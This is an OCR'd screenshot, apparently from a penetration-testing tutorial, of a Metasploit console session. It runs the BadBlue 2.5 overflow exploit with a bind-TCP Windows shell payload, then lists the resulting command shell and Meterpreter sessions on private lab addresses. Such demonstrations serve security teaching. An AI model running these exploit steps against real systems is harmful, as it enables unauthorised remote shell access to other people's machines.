
0 BadBlue 2.5 (Universal)
msf exploit(badblue_ext_overflow) > set PAYLOAD
windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf exploit(badblue_ext_overflow) > exploit -z
[*] Started bind handler
[*] Sending stage (474 bytes)
[*] Command shell session 2 opened (Local Pipe ->
Remote Pipe)
[*] Trying target BadBlue 2.5 (Universal)...
[*] Session 2 created in the background.
msf exploit(badblue_ext_overflow) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 192.168.170.1:45544 ->
192.168.170.129:4444
2 Command shell Local Pipe -> Remote Pipe